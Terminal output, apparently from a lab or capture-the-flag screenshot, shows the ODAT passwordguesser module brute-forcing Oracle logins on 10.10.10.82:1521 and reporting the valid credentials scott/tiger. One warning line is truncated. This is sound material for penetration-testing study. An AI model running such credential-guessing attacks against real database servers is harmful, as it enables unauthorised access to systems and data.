 ❯ python3 odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-file accounts/new_accounts.txt
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the modu
rnative uses
  import imp

[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login cdemo82 has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue...
100% |###########################################################################################
[+] Accounts found on 10.10.10.82:1521/XE:
scott/tiger